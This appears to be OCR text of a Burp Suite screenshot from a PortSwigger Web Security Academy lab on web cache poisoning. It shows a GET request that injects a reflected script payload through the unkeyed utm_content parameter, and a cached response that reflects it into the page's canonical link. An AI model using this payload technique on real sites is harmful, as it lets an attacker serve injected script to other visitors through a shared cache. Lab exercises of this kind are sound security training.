 Request
Pretty Raw Hex \n
1 GET /post?postId=4&a=bzzz&utm_content='><script>alert()</script><a=' HTTP/2
2 Host: 0a6400ef048d39e68853264d00fd003b.web-security-academy.net
3 Cookie: session=bfZqyEQTfCShdLP1sMIamRneZrRdkXGx
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6400ef048d39e68853264d00fd003b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache-Key: /post?postId=4&a=bzzz$$
7 X-Cache: hit
8 Content-Length: 7892
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a6400ef048d39e68853264d00fd003b.web-security-academy.net/post?postId=4&a=bzzz&utm_
content='>
<script>
alert()
</script>
<a=''/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>
18 <body>